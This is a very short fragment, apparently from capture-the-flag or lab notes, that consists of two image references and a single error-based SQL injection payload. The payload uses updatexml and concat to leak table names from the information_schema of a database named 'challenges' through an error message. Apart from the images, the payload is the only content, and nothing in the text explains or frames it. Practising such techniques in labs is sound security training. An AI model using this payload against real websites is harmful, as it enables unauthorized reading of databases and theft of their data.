 ?id=-1' and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='challenges'),0x7e),1) --+